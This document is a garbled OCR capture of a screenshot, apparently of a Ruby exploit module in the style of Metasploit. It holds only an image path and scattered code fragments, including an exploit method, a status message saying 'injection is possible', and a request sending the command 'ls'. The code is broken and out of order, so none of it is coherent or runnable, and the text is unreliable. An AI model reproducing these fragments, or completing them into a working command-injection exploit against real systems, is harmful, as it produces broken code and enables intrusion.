
end
end
return
Exploit::C
end
def
exploit
print_status(
"#{p
injection is possible
res = request(
'ls